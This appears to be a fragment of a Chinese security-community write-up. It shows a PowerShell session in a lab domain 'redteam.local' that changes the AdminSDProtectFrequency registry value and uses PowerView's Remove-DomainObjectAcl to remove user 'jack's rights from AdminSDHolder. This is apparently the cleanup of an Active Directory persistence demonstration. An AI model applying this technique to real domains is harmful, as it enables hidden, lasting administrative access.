 PS C:\Users\Administrator\Desktop> reg add hklm\SYSTEM\CurrentControlSet\Services\NTDS\Parameters /v AdminSDProtectFrequ
ency /t REG_DWORD /d 120 /f
操作成功完成。
PS C:\Users\Administrator\Desktop> Remove-DomainObjectAcl -TargetSearchBase "LDAP://CN=AdminSDHolder,CN=System,DC=redtea
m,DC=local" -PrincipalIdentity jack -Rights All -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.REDTEAM.LOCAL/DC=REDTEAM,DC=LOCAL
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=jack)(name=jack)(displayname=jack))))
详细信息: [Get-DomainSearcher] search base: LDAP://DC.REDTEAM.LOCAL/CN=AdminSDHolder,CN=System,DC=redteam,DC=local
详细信息: [Get-DomainObject] Get-DomainObject filter string: (objectClass=*)
详细信息: [Remove-DomainObjectAcl] Removing principal CN=jack,CN=Users,DC=redteam,DC=local 'All' from
CN=AdminSDHolder,CN=System,DC=redteam,DC=local
详细信息: [Remove-DomainObjectAcl] Granting principal CN=jack,CN=Users,DC=redteam,DC=local rights GUID
'00000000-0000-0000-0000-000000000000' on CN=AdminSDHolder,CN=System,DC=redteam,DC=local
True
PS C:\Users\Administrator\Desktop>
先知社区